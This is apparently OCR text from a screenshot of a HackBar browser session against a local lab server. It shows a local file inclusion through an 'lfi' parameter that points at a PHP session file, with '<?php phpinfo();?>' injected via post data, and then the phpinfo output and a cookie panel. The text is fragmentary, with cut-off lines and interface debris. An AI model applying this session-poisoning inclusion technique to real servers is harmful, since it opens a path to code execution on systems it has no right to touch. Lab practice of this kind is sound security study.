 HackBar ...
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://127.0.0.1:80
99/?lfi=
/tmp/sess_bhvvstmq3
slmt8uej53plp7kbl
Auto-Pwn
Enable Post Data
p1=<?php
phpinfo();?>
Enable Referer
p1|s:18:"
PHP Version 7.2.4
System Linux b19f05cf6eb3 4.15.0-13-generic #14-Ubuntu SMP Sat Mar 17 13:44:27
Build Date Apr 12 2018 07:20:41
Configure Command './configure' '--prefix=/usr/local/php7' '--with-apxs2=/usr/local/apache2/bin
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path /usr/local/php7/lib
Loaded Configuration File /usr/local/php7/lib/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,TS
PHP Extension Build API20170718,TS
Debug Build no
Thread Safety enabled
Zend Signal Handling enabled
Inspe Con Debu {} Style E Perfor Mer Netv Sto ABP Adbloc
Cache Storage
Cookies
http://127.0.0.1:8099
Indexed DB
Local Storage
Session Storage
Filter items
Name Domain Path Expi
PHPSESSID 127.0.0.1 / Session
Filter values
Data
PHPSESSID: "bhvv
CreationTime: "Fr
Domain: "127.0.0.
Expires: "Session"